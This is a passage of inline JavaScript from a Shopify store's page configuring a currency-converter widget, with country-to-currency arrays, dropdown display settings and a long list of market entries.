"currency":"MUR", "name":"Mauritius", "symbol":"MURs", "visibility":true}, {"countryCode":"MV", "currency":"MVR", "name":"Maldives", "symbol":"Rf", "visibility":true}, {"countryCode":"MW", "currency":"MWK", "name":"Malawi", "symbol":"MK", "visibility":true}, {"countryCode":"MX", "currency":"MXN", "name":"Mexico", "symbol":"$", "visibility":true}, {"countryCode":"MY", "currency":"MYR", "name":"Malaysia", "symbol":"RM", "visibility":true}, {"countryCode":"MZ", "currency":"MZN", "name":"Mozambique", "symbol":"MTn", "visibility":true}, {"countryCode":"NA", "currency":"NAD", "name":"Namibia", "symbol":"N$", "visibility":true}, {"countryCode":"NC", "currency":"XPF", "name":"New Caledonia", "symbol":"₣", "visibility":true}, {"countryCode":"NE", "currency":"XOF", "name":"Niger", "symbol":"CFA", "visibility":true}, {"countryCode":"NF", "currency":"AUD", "name":"Norfolk Island", "symbol":"$", "visibility":true}, {"countryCode":"NG", "currency":"NGN", "name":"Nigeria", "symbol":"₦", "visibility":true}, {"countryCode":"NI", "currency":"NIO", "name":"Nicaragua", "symbol":"C$", "visibility":true}, {"countryCode":"NL", "currency":"EUR", "name":"Netherlands", "symbol":"€", "visibility":true}, {"countryCode":"NO", "currency":"NOK", "name":"Norway", "symbol":"kr", "visibility":true}, {"countryCode":"NP", "currency":"NPR", "name":"Nepal", "symbol":"नेरू", "visibility":true}, {"countryCode":"NR", "currency":"AUD", "name":"Nauru", "symbol":"$", "visibility":true}, {"countryCode":"NU", "currency":"NZD", "name":"Niue", "symbol":"$", "visibility":true}, {"countryCode":"NZ", "currency":"NZD", "name":"New Zealand", "symbol":"$", "visibility":true}, {"countryCode":"OM", "currency":"OMR", "name":"Oman", "symbol":"ر.ع.‏", "visibility":true}, {"countryCode":"PA", "currency":"PAB", "name":"Panama", "symbol":"B/.", "visibility":true}, {"countryCode":"PE", "currency":"PEN", "name":"Peru", "symbol":"S/.", "visibility":true}, {"countryCode":"PF", "currency":"XPF", "name":"French Polynesia", "symbol":"₣", "visibility":true}, {"countryCode":"PG", "currency":"PGK", "name":"Papua New Guinea", "symbol":"K", "visibility":true}, {"countryCode":"PH", "currency":"PHP", "name":"Philippines", "symbol":"₱", "visibility":true}, {"countryCode":"PK", "currency":"PKR", "name":"Pakistan", "symbol":"₨", "visibility":true}, {"countryCode":"PL", "currency":"PLN", "name":"Poland", "symbol":"zł", "visibility":true}, {"countryCode":"PM", "currency":"EUR", "name":"Saint Pierre and Miquelon", "symbol":"€", "visibility":true}, {"countryCode":"PN", "currency":"NZD", "name":"Pitcairn Islands", "symbol":"$", "visibility":true}, {"countryCode":"PR", "currency":"USD", "name":"Puerto Rico", "symbol":"$", "visibility":true}, {"countryCode":"PS", "currency":"ILS", "name":"Palestine", "symbol":"₪", "visibility":true}, {"countryCode":"PT", "currency":"EUR", "name":"Portugal", "symbol":"€", "visibility":true}, {"countryCode":"PW", "currency":"USD", "name":"Palau", "symbol":"$", "visibility":true}, {"countryCode":"PY", "currency":"PYG", "name":"Paraguay", "symbol":"₲", "visibility":true}, {"countryCode":"QA", "currency":"QAR", "name":"Qatar", "symbol":"ر.ق.‏", "visibility":true}, {"countryCode":"RE", "currency":"EUR", "name":"Réunion", "symbol":"€", "visibility":true}, {"countryCode":"RO", "currency":"RON", "name":"Romania", "symbol":"RON", "visibility":true}, {"countryCode":"RS", "currency":"RSD", "name":"Serbia", "symbol":"дин.", "visibility":true}, {"countryCode":"RU", "currency":"RUB", "name":"Russia", "symbol":"₽.", "visibility":true}, {"countryCode":"RW", "currency":"RWF", "name":"Rwanda", "symbol":"FR", "visibility":true}, {"countryCode":"SA", "currency":"SAR", "name":"Saudi Arabia", "symbol":"ر.س.‏", "visibility":true}, {"countryCode":"SB", "currency":"SBD", "name":"Solomon Islands", "symbol":"$", "visibility":true}, {"countryCode":"SC", "currency":"SCR", "name":"Seychelles", "symbol":"SR", "visibility":true}, {"countryCode":"SD", "currency":"SDG", "name":"Sudan", "symbol":"SDG", "visibility":true}, {"countryCode":"SE", "currency":"SEK", "name":"Sweden", "symbol":"kr", "visibility":true}, {"countryCode":"SG", "currency":"SGD", "name":"Singapore", "symbol":"$", "visibility":true}, {"countryCode":"SH", "currency":"SHP", "name":"Saint Helena", "symbol":"£", "visibility":true}, {"countryCode":"SI", "currency":"EUR", "name":"Slovenia", "symbol":"€", "visibility":true}, {"countryCode":"SJ", "currency":"NOK", "name":"Svalbard and Jan Mayen", "symbol":"kr", "visibility":true}, {"countryCode":"SK", "currency":"EUR", "name":"Slovakia", "symbol":"€", "visibility":true}, {"countryCode":"SL", "currency":"SLL", "name":"Sierra Leone", "symbol":"Le", "visibility":true}, {"countryCode":"SM", "currency":"EUR", "name":"San Marino", "symbol":"€", "visibility":true}, {"countryCode":"SN", "currency":"XOF", "name":"Senegal", "symbol":"CFA", "visibility":true}, {"countryCode":"SO", "currency":"SOS", "name":"Somalia", "symbol":"Ssh", "visibility":true}, {"countryCode":"SR", "currency":"SRD", "name":"Suriname", "symbol":"$", "visibility":true}, {"countryCode":"SS", "currency":"SSP", "name":"South Sudan", "symbol":"£", "visibility":true}, {"countryCode":"ST", "currency":"STN", "name":"São Tomé and Príncipe", "symbol":"Db", "visibility":true}, {"countryCode":"SV", "currency":"SVC", "name":"El Salvador", "symbol":"₡", "visibility":true}, {"countryCode":"SX", "currency":"ANG", "name":"Sint Maarten", "symbol":"ƒ", "visibility":true}, {"countryCode":"SY", "currency":"SYP", "name":"Syria", "symbol":"ل.س.‏", "visibility":true}, {"countryCode":"SZ", "currency":"SZL", "name":"Swaziland", "symbol":"E", "visibility":true}, {"countryCode":"TC", "currency":"USD", "name":"Turks and Caicos Islands", "symbol":"$", "visibility":true}, {"countryCode":"TD", "currency":"XAF", "name":"Chad", "symbol":"FCFA", "visibility":true}, {"countryCode":"TF", "currency":"EUR", "name":"French Southern Territories", "symbol":"€", "visibility":true}, {"countryCode":"TG", "currency":"XOF", "name":"Togo", "symbol":"CFA", "visibility":true}, {"countryCode":"TH", "currency":"THB", "name":"Thailand", "symbol":"฿", "visibility":true}, {"countryCode":"TJ", "currency":"TJS", "name":"Tajikistan", "symbol":"ЅM", "visibility":true}, {"countryCode":"TK", "currency":"NZD", "name":"Tokelau", "symbol":"$", "visibility":true}, {"countryCode":"TL", "currency":"USD", "name":"East Timor", "symbol":"$", "visibility":true}, {"countryCode":"TM", "currency":"TMT", "name":"Turkmenistan", "symbol":"T", "visibility":true}, {"countryCode":"TN", "currency":"TND", "name":"Tunisia", "symbol":"د.ت.‏", "visibility":true}, {"countryCode":"TO", "currency":"TOP", "name":"Tonga", "symbol":"T$", "visibility":true}, {"countryCode":"TR", "currency":"TRY", "name":"Turkey", "symbol":"TL", "visibility":true}, {"countryCode":"TT", "currency":"TTD", "name":"Trinidad and Tobago", "symbol":"$", "visibility":true}, {"countryCode":"TV", "currency":"AUD", "name":"Tuvalu", "symbol":"$", "visibility":true}, {"countryCode":"TW", "currency":"TWD", "name":"Taiwan", "symbol":"NT$", "visibility":true}, {"countryCode":"TZ", "currency":"TZS", "name":"Tanzania", "symbol":"TSh", "visibility":true}, {"countryCode":"UA", "currency":"UAH", "name":"Ukraine", "symbol":"₴", "visibility":true}, {"countryCode":"UG", "currency":"UGX", "name":"Uganda", "symbol":"USh", "visibility":true}, {"countryCode":"UM", "currency":"USD", "name":"U.S. Minor Outlying Islands", "symbol":"$", "visibility":true}, {"countryCode":"US", "currency":"USD", "name":"United States", "symbol":"$", "visibility":true}, {"countryCode":"UY", "currency":"UYU", "name":"Uruguay", "symbol":"$", "visibility":true}, {"countryCode":"UZ", "currency":"UZS", "name":"Uzbekistan", "symbol":"UZS", "visibility":true}, {"countryCode":"VA", "currency":"EUR", "name":"Vatican City", "symbol":"€", "visibility":true}, {"countryCode":"VC", "currency":"XCD", "name":"Saint Vincent and the Grenadines", "symbol":"$", "visibility":true}, {"countryCode":"VE", "currency":"VES", "name":"Venezuela", "symbol":"Bs", "visibility":true}, {"countryCode":"VG", "currency":"USD", "name":"British Virgin Islands", "symbol":"$", "visibility":true}, {"countryCode":"VI", "currency":"USD", "name":"U.S. Virgin Islands", "symbol":"$", "visibility":true}, {"countryCode":"VN", "currency":"VND", "name":"Vietnam", "symbol":"₫", "visibility":true}, {"countryCode":"VU", "currency":"VUV", "name":"Vanuatu", "symbol":"VT", "visibility":true}, {"countryCode":"WF", "currency":"XPF", "name":"Wallis and Futuna", "symbol":"₣", "visibility":true}, {"countryCode":"WS", "currency":"WST", "name":"Samoa", "symbol":"ST", "visibility":true}, {"countryCode":"XK", "currency":"EUR", "name":"Kosovo", "symbol":"€", "visibility":true}, {"countryCode":"YE", "currency":"YER", "name":"Yemen", "symbol":"ر.ي.‏", "visibility":true}, {"countryCode":"YT", "currency":"EUR", "name":"Mayotte", "symbol":"€", "visibility":true}, {"countryCode":"ZA", "currency":"ZAR", "name":"South Africa", "symbol":"R", "visibility":true}, {"countryCode":"ZM", "currency":"ZMW", "name":"Zambia", "symbol":"ZK", "visibility":true}, {"countryCode":"ZW", "currency":"ZWD", "name":"Zimbabwe", "symbol":"Z$", "visibility":true}];
  
  
    window.wscc_currency = [];
  
  
    window.wscc_setting = {"_id":"635c7381540f2cf1519c264a", "shopUrl":"my-adventure-to-fit.myshopify.com", "configuration":{"enableScriptIntegration":true}, "dropdownConfig":{"customSelector":"", "mapWidth":35, "mapHeight":21, "textSize":14, "backgroundColor":"#fff", "borderColor":"#ccc", "hoverBackColor":"#ffffff", "hoverFontColor":"#000000", "textColor":"#000", "textSizeInPx":"14px", "floatingBottom":"20px", "floatingLeft":"20px", "floatingRight":"20px", "floatingTop":"20px", "mapHeightInPx":"21px", "mapWidthInPx":"35px", "flagCorners":"normal", "location":"bottomLeft", "type":"floating", "showFullName":true, "showCurrencyName":true, "showCurrencySymbol":true, "showSearchDropdown":true, "showDropdown":false, "showOnDesktop":true, "showOnMobile":true, "showCountryFlag":true, "showAllCountries":true, "autoDetect":true, "dropDownItems":"all", "country":{"itemSettings":"CountryName (CurrencyCode CurrencySymbol)", "baseSettings":"CurrencyCode (CurrencySymbol)"}, "dropDownType":"country", "language":{"itemSettings":"LanguageName", "baseSettings":"LanguageCode"}, "themeName":"dropDown"}};
  
  
    window.wscc_selector = [];
  
  
    window.wscc_selector = [];
  

   
    window.wscc_selector = [];
  
</script>

<script>
  var wsShop = "my-adventure-to-fit.myshopify.com"
  window.wscc_markets = [];window.wscc_markets = [];window.wscc_markets.push({country_code:"AF", country:"Afghanistan", currency_code:"AFN", symbol:"؋",marketName:"international"});window.wscc_markets.push({country_code:"AX", country:"Åland Islands", currency_code:"EUR", symbol:"€",marketName:"international"});window.wscc_markets.push({country_code:"AL", country:"Albania", currency_code:"ALL", symbol:"L",marketName:"international"});window.wscc_markets.push({country_code:"DZ", country:"Algeria", currency_code:"DZD", symbol:"د.ج",marketName:"international"});window.wscc_markets.push({country_code:"AD", country:"Andorra", currency_code:"EUR", symbol:"€",marketName:"international"});window.wscc_markets.push({country_code:"AO", country:"Angola", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"AI", country:"Anguilla", currency_code:"XCD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"AG", country:"Antigua &amp; Barbuda", currency_code:"XCD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"AR", country:"Argentina", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"AM", country:"Armenia", currency_code:"AMD", symbol:"դր.",marketName:"international"});window.wscc_markets.push({country_code:"AW", country:"Aruba", currency_code:"AWG", symbol:"ƒ",marketName:"international"});window.wscc_markets.push({country_code:"AC", country:"Ascension Island", currency_code:"SHP", symbol:"£",marketName:"international"});window.wscc_markets.push({country_code:"AU", country:"Australia", currency_code:"AUD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"AT", country:"Austria", currency_code:"EUR", symbol:"€",marketName:"international"});window.wscc_markets.push({country_code:"AZ", country:"Azerbaijan", currency_code:"AZN", symbol:"₼",marketName:"international"});window.wscc_markets.push({country_code:"BS", country:"Bahamas", currency_code:"BSD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"BH", country:"Bahrain", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"BD", country:"Bangladesh", currency_code:"BDT", symbol:"৳",marketName:"international"});window.wscc_markets.push({country_code:"BB", country:"Barbados", currency_code:"BBD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"BY", country:"Belarus", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"BE", country:"Belgium", currency_code:"EUR", symbol:"€",marketName:"international"});window.wscc_markets.push({country_code:"BZ", country:"Belize", currency_code:"BZD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"BJ", country:"Benin", currency_code:"XOF", symbol:"Fr",marketName:"international"});window.wscc_markets.push({country_code:"BM", country:"Bermuda", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"BT", country:"Bhutan", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"BO", country:"Bolivia", currency_code:"BOB", symbol:"Bs.",marketName:"international"});window.wscc_markets.push({country_code:"BA", country:"Bosnia &amp; Herzegovina", currency_code:"BAM", symbol:"КМ",marketName:"international"});window.wscc_markets.push({country_code:"BW", country:"Botswana", currency_code:"BWP", symbol:"P",marketName:"international"});window.wscc_markets.push({country_code:"BR", country:"Brazil", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"IO", country:"British Indian Ocean Territory", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"VG", country:"British Virgin Islands", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"BN", country:"Brunei", currency_code:"BND", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"BG", country:"Bulgaria", currency_code:"BGN", symbol:"лв.",marketName:"international"});window.wscc_markets.push({country_code:"BF", country:"Burkina Faso", currency_code:"XOF", symbol:"Fr",marketName:"international"});window.wscc_markets.push({country_code:"BI", country:"Burundi", currency_code:"BIF", symbol:"Fr",marketName:"international"});window.wscc_markets.push({country_code:"KH", country:"Cambodia", currency_code:"KHR", symbol:"៛",marketName:"international"});window.wscc_markets.push({country_code:"CM", country:"Cameroon", currency_code:"XAF", symbol:"CFA",marketName:"international"});window.wscc_markets.push({country_code:"CA", country:"Canada", currency_code:"CAD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"CV", country:"Cape Verde", currency_code:"CVE", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"BQ", country:"Caribbean Netherlands", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"KY", country:"Cayman Islands", currency_code:"KYD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"CF", country:"Central African Republic", currency_code:"XAF", symbol:"CFA",marketName:"international"});window.wscc_markets.push({country_code:"TD", country:"Chad", currency_code:"XAF", symbol:"CFA",marketName:"international"});window.wscc_markets.push({country_code:"CL", country:"Chile", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"CN", country:"China", currency_code:"CNY", symbol:"¥",marketName:"international"});window.wscc_markets.push({country_code:"CX", country:"Christmas Island", currency_code:"AUD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"CC", country:"Cocos (Keeling) Islands", currency_code:"AUD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"CO", country:"Colombia", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"KM", country:"Comoros", currency_code:"KMF", symbol:"Fr",marketName:"international"});window.wscc_markets.push({country_code:"CG", country:"Congo - Brazzaville", currency_code:"XAF", symbol:"CFA",marketName:"international"});window.wscc_markets.push({country_code:"CD", country:"Congo - Kinshasa", currency_code:"CDF", symbol:"Fr",marketName:"international"});window.wscc_markets.push({country_code:"CK", country:"Cook Islands", currency_code:"NZD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"CR", country:"Costa Rica", currency_code:"CRC", symbol:"₡",marketName:"international"});window.wscc_markets.push({country_code:"CI", country:"Côte d’Ivoire", currency_code:"XOF", symbol:"Fr",marketName:"international"});window.wscc_markets.push({country_code:"HR", country:"Croatia", currency_code:"EUR", symbol:"€",marketName:"international"});window.wscc_markets.push({country_code:"CW", country:"Curaçao", currency_code:"ANG", symbol:"ƒ",marketName:"international"});window.wscc_markets.push({country_code:"CY", country:"Cyprus", currency_code:"EUR", symbol:"€",marketName:"international"});window.wscc_markets.push({country_code:"CZ", country:"Czechia", currency_code:"CZK", symbol:"Kč",marketName:"international"});window.wscc_markets.push({country_code:"DK", country:"Denmark", currency_code:"DKK", symbol:"kr.",marketName:"international"});window.wscc_markets.push({country_code:"DJ", country:"Djibouti", currency_code:"DJF", symbol:"Fdj",marketName:"international"});window.wscc_markets.push({country_code:"DM", country:"Dominica", currency_code:"XCD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"DO", country:"Dominican Republic", currency_code:"DOP", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"EC", country:"Ecuador", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"EG", country:"Egypt", currency_code:"EGP", symbol:"ج.م",marketName:"international"});window.wscc_markets.push({country_code:"SV", country:"El Salvador", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"GQ", country:"Equatorial Guinea", currency_code:"XAF", symbol:"CFA",marketName:"international"});window.wscc_markets.push({country_code:"ER", country:"Eritrea", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"EE", country:"Estonia", currency_code:"EUR", symbol:"€",marketName:"international"});window.wscc_markets.push({country_code:"SZ", country:"Eswatini", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"ET", country:"Ethiopia", currency_code:"ETB", symbol:"Br",marketName:"international"});window.wscc_markets.push({country_code:"FK", country:"Falkland Islands", currency_code:"FKP", symbol:"£",marketName:"international"});window.wscc_markets.push({country_code:"FO", country:"Faroe Islands", currency_code:"DKK", symbol:"kr.",marketName:"international"});window.wscc_markets.push({country_code:"FJ", country:"Fiji", currency_code:"FJD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"FI", country:"Finland", currency_code:"EUR", symbol:"€",marketName:"international"});window.wscc_markets.push({country_code:"FR", country:"France", currency_code:"EUR", symbol:"€",marketName:"international"});window.wscc_markets.push({country_code:"GF", country:"French Guiana", currency_code:"EUR", symbol:"€",marketName:"international"});window.wscc_markets.push({country_code:"PF", country:"French Polynesia", currency_code:"XPF", symbol:"Fr",marketName:"international"});window.wscc_markets.push({country_code:"TF", country:"French Southern Territories", currency_code:"EUR", symbol:"€",marketName:"international"});window.wscc_markets.push({country_code:"GA", country:"Gabon", currency_code:"XOF", symbol:"Fr",marketName:"international"});window.wscc_markets.push({country_code:"GM", country:"Gambia", currency_code:"GMD", symbol:"D",marketName:"international"});window.wscc_markets.push({country_code:"GE", country:"Georgia", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"DE", country:"Germany", currency_code:"EUR", symbol:"€",marketName:"international"});window.wscc_markets.push({country_code:"GH", country:"Ghana", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"GI", country:"Gibraltar", currency_code:"GBP", symbol:"£",marketName:"international"});window.wscc_markets.push({country_code:"GR", country:"Greece", currency_code:"EUR", symbol:"€",marketName:"international"});window.wscc_markets.push({country_code:"GL", country:"Greenland", currency_code:"DKK", symbol:"kr.",marketName:"international"});window.wscc_markets.push({country_code:"GD", country:"Grenada", currency_code:"XCD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"GP", country:"Guadeloupe", currency_code:"EUR", symbol:"€",marketName:"international"});window.wscc_markets.push({country_code:"GT", country:"Guatemala", currency_code:"GTQ", symbol:"Q",marketName:"international"});window.wscc_markets.push({country_code:"GG", country:"Guernsey", currency_code:"GBP", symbol:"£",marketName:"international"});window.wscc_markets.push({country_code:"GN", country:"Guinea", currency_code:"GNF", symbol:"Fr",marketName:"international"});window.wscc_markets.push({country_code:"GW", country:"Guinea-Bissau", currency_code:"XOF", symbol:"Fr",marketName:"international"});window.wscc_markets.push({country_code:"GY", country:"Guyana", currency_code:"GYD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"HT", country:"Haiti", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"HN", country:"Honduras", currency_code:"HNL", symbol:"L",marketName:"international"});window.wscc_markets.push({country_code:"HK", country:"Hong Kong SAR", currency_code:"HKD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"HU", country:"Hungary", currency_code:"HUF", symbol:"Ft",marketName:"international"});window.wscc_markets.push({country_code:"IS", country:"Iceland", currency_code:"ISK", symbol:"kr",marketName:"international"});window.wscc_markets.push({country_code:"IN", country:"India", currency_code:"INR", symbol:"₹",marketName:"international"});window.wscc_markets.push({country_code:"ID", country:"Indonesia", currency_code:"IDR", symbol:"Rp",marketName:"international"});window.wscc_markets.push({country_code:"IQ", country:"Iraq", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"IE", country:"Ireland", currency_code:"EUR", symbol:"€",marketName:"international"});window.wscc_markets.push({country_code:"IM", country:"Isle of Man", currency_code:"GBP", symbol:"£",marketName:"international"});window.wscc_markets.push({country_code:"IL", country:"Israel", currency_code:"ILS", symbol:"₪",marketName:"international"});window.wscc_markets.push({country_code:"IT", country:"Italy", currency_code:"EUR", symbol:"€",marketName:"international"});window.wscc_markets.push({country_code:"JM", country:"Jamaica", currency_code:"JMD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"JP", country:"Japan", currency_code:"JPY", symbol:"¥",marketName:"international"});window.wscc_markets.push({country_code:"JE", country:"Jersey", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"JO", country:"Jordan", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"KZ", country:"Kazakhstan", currency_code:"KZT", symbol:"₸",marketName:"international"});window.wscc_markets.push({country_code:"KE", country:"Kenya", currency_code:"KES", symbol:"KSh",marketName:"international"});window.wscc_markets.push({country_code:"KI", country:"Kiribati", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"XK", country:"Kosovo", currency_code:"EUR", symbol:"€",marketName:"international"});window.wscc_markets.push({country_code:"KW", country:"Kuwait", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"KG", country:"Kyrgyzstan", currency_code:"KGS", symbol:"som",marketName:"international"});window.wscc_markets.push({country_code:"LA", country:"Laos", currency_code:"LAK", symbol:"₭",marketName:"international"});window.wscc_markets.push({country_code:"LV", country:"Latvia", currency_code:"EUR", symbol:"€",marketName:"international"});window.wscc_markets.push({country_code:"LB", country:"Lebanon", currency_code:"LBP", symbol:"ل.ل",marketName:"international"});window.wscc_markets.push({country_code:"LS", country:"Lesotho", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"LR", country:"Liberia", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"LY", country:"Libya", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"LI", country:"Liechtenstein", currency_code:"CHF", symbol:"CHF",marketName:"international"});window.wscc_markets.push({country_code:"LT", country:"Lithuania", currency_code:"EUR", symbol:"€",marketName:"international"});window.wscc_markets.push({country_code:"LU", country:"Luxembourg", currency_code:"EUR", symbol:"€",marketName:"international"});window.wscc_markets.push({country_code:"MO", country:"Macao SAR", currency_code:"MOP", symbol:"P",marketName:"international"});window.wscc_markets.push({country_code:"MG", country:"Madagascar", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"MW", country:"Malawi", currency_code:"MWK", symbol:"MK",marketName:"international"});window.wscc_markets.push({country_code:"MY", country:"Malaysia", currency_code:"MYR", symbol:"RM",marketName:"international"});window.wscc_markets.push({country_code:"MV", country:"Maldives", currency_code:"MVR", symbol:"MVR",marketName:"international"});window.wscc_markets.push({country_code:"ML", country:"Mali", currency_code:"XOF", symbol:"Fr",marketName:"international"});window.wscc_markets.push({country_code:"MT", country:"Malta", currency_code:"EUR", symbol:"€",marketName:"international"});window.wscc_markets.push({country_code:"MQ", country:"Martinique", currency_code:"EUR", symbol:"€",marketName:"international"});window.wscc_markets.push({country_code:"MR", country:"Mauritania", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"MU", country:"Mauritius", currency_code:"MUR", symbol:"₨",marketName:"international"});window.wscc_markets.push({country_code:"YT", country:"Mayotte", currency_code:"EUR", symbol:"€",marketName:"international"});window.wscc_markets.push({country_code:"MX", country:"Mexico", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"MD", country:"Moldova", currency_code:"MDL", symbol:"L",marketName:"international"});window.wscc_markets.push({country_code:"MC", country:"Monaco", currency_code:"EUR", symbol:"€",marketName:"international"});window.wscc_markets.push({country_code:"MN", country:"Mongolia", currency_code:"MNT", symbol:"₮",marketName:"international"});window.wscc_markets.push({country_code:"ME", country:"Montenegro", currency_code:"EUR", symbol:"€",marketName:"international"});window.wscc_markets.push({country_code:"MS", country:"Montserrat", currency_code:"XCD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"MA", country:"Morocco", currency_code:"MAD", symbol:"د.م.",marketName:"international"});window.wscc_markets.push({country_code:"MZ", country:"Mozambique", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"MM", country:"Myanmar (Burma)", currency_code:"MMK", symbol:"K",marketName:"international"});window.wscc_markets.push({country_code:"NA", country:"Namibia", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"NR", country:"Nauru", currency_code:"AUD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"NP", country:"Nepal", currency_code:"NPR", symbol:"Rs.",marketName:"international"});window.wscc_markets.push({country_code:"NL", country:"Netherlands", currency_code:"EUR", symbol:"€",marketName:"international"});window.wscc_markets.push({country_code:"NC", country:"New Caledonia", currency_code:"XPF", symbol:"Fr",marketName:"international"});window.wscc_markets.push({country_code:"NZ", country:"New Zealand", currency_code:"NZD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"NI", country:"Nicaragua", currency_code:"NIO", symbol:"C$",marketName:"international"});window.wscc_markets.push({country_code:"NE", country:"Niger", currency_code:"XOF", symbol:"Fr",marketName:"international"});window.wscc_markets.push({country_code:"NG", country:"Nigeria", currency_code:"NGN", symbol:"₦",marketName:"international"});window.wscc_markets.push({country_code:"NU", country:"Niue", currency_code:"NZD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"NF", country:"Norfolk Island", currency_code:"AUD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"MK", country:"North Macedonia", currency_code:"MKD", symbol:"ден",marketName:"international"});window.wscc_markets.push({country_code:"NO", country:"Norway", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"OM", country:"Oman", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"PK", country:"Pakistan", currency_code:"PKR", symbol:"₨",marketName:"international"});window.wscc_markets.push({country_code:"PS", country:"Palestinian Territories", currency_code:"ILS", symbol:"₪",marketName:"international"});window.wscc_markets.push({country_code:"PA", country:"Panama", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"PG", country:"Papua New Guinea", currency_code:"PGK", symbol:"K",marketName:"international"});window.wscc_markets.push({country_code:"PY", country:"Paraguay", currency_code:"PYG", symbol:"₲",marketName:"international"});window.wscc_markets.push({country_code:"PE", country:"Peru", currency_code:"PEN", symbol:"S/",marketName:"international"});window.wscc_markets.push({country_code:"PH", country:"Philippines", currency_code:"PHP", symbol:"₱",marketName:"international"});window.wscc_markets.push({country_code:"PN", country:"Pitcairn Islands", currency_code:"NZD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"PL", country:"Poland", currency_code:"PLN", symbol:"zł",marketName:"international"});window.wscc_markets.push({country_code:"PT", country:"Portugal", currency_code:"EUR", symbol:"€",marketName:"international"});window.wscc_markets.push({country_code:"QA", country:"Qatar", currency_code:"QAR", symbol:"ر.ق",marketName:"international"});window.wscc_markets.push({country_code:"RE", country:"Réunion", currency_code:"EUR", symbol:"€",marketName:"international"});window.wscc_markets.push({country_code:"RO", country:"Romania", currency_code:"RON", symbol:"Lei",marketName:"international"});window.wscc_markets.push({country_code:"RU", country:"Russia", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"RW", country:"Rwanda", currency_code:"RWF", symbol:"FRw",marketName:"international"});window.wscc_markets.push({country_code:"WS", country:"Samoa", currency_code:"WST", symbol:"T",marketName:"international"});window.wscc_markets.push({country_code:"SM", country:"San Marino", currency_code:"EUR", symbol:"€",marketName:"international"});window.wscc_markets.push({country_code:"ST", country:"São Tomé &amp; Príncipe", currency_code:"STD", symbol:"Db",marketName:"international"});window.wscc_markets.push({country_code:"SA", country:"Saudi Arabia", currency_code:"SAR", symbol:"ر.س",marketName:"international"});window.wscc_markets.push({country_code:"SN", country:"Senegal", currency_code:"XOF", symbol:"Fr",marketName:"international"});window.wscc_markets.push({country_code:"RS", country:"Serbia", currency_code:"RSD", symbol:"РСД",marketName:"international"});window.wscc_markets.push({country_code:"SC", country:"Seychelles", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"SL", country:"Sierra Leone", currency_code:"SLL", 